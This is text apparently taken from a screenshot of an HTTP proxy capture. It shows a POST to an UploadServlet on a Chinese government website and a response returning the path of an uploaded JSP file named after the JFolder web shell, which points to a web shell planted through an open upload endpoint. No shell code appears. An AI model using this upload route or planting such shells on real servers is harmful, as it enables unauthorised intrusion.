 6 http://scdown.qq.com GET /download/HelperUpdate.htm HTML htm
7 http://www.hanchuan.gov.... POST /kdgs/UploadServlet?data=id:null,viewid:null,path:nul... 200 251 text
original request edited request response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.2.3
Date: Mon, 27 Oct 2014 11:15:50 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 66
Connection: keep-alive
Content-Language: zh-CN
/uploads/item/11e4-5dcd-42e8f653-9402-67cd3b010ddd.jsp_JFolder.jsp